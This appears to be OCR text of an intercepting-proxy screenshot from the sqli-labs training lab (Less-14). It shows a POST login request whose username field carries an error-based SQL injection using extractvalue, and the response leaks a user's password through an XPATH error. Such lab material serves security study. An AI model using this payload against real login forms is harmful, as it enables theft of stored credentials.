 Request
Pretty Raw Hex \n
1 POST /Less-14/ HTTP/1.1
2 Host: 45.32.113.109:53456
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://45.32.113.109:53436
0 Connection: close
1 Referer: http://45.32.113.109:53436/Less-14/
2 Upgrade-Insecure-Requests: 1
3
4 uname=admin%22 and extractvalue(0x3e,concat(0x3e,(select
password from users where id='2'),0x3c))
%23&passwd=&submit=Submit
5
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
XPATH syntax error: '>I-kill-you<'
LOGIN AT
@用户7575836589